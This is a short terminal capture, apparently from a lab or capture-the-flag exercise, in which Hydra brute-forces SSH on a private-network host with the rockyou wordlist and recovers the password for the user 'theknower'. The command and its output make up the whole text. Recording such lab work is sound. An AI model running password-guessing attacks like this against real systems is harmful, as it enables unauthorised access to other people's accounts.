 ┌──(kali㉿kali)-[~]
└─$ hydra -l theknower -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.104 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-05 11:16:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.104:22/
[22][ssh] host: 192.168.56.104   login: theknower   password: iloveyou
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-05 11:16:31